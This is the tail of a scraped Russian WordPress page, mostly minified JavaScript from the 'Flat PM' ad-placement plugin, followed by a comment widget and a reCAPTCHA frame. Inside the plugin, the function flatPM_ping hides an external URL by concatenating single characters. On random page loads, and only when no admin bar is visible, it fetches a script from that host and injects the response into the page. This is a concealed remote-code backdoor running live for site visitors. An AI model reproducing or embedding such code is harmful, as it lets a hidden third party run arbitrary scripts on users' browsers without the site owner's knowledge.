Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3399 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S0aMRv0JzCV6qQy5CyWvaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769527308715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>